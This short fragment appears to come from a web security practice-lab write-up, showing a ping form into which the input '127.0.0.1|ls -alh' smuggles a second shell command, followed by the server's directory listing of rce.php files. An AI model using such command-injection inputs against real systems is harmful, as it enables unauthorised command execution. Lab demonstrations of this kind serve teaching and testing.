 Here, please enter the target IP address!
127.0.0.1|ls -alh
ping
total 16K
drwxr-xr-x.  2 root root   61 May 31 10:21 .
drwxr-xr-x. 17 root root  261 May 31 10:21 ..
-rw-r--r--.  1 root root 4.1K Jul  1  2023 rce.php
-rw-r--r--.  1 root root 2.2K Jul  1  2023 rce_eval.php
-rw-r--r--.  1 root root 2.7K Jul  1  2023 rce_ping.php